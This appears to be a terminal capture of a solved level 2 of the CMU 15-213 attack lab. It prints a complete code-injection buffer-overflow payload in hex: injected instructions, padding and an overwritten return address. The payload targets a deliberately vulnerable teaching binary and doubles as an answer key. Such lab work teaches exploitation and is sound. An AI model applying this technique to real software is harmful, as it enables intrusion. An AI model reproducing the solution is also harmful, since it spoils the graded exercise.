 simpleedu@simpleedu:~/lab4$ ./hex2raw < ans2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 78 DC 61 55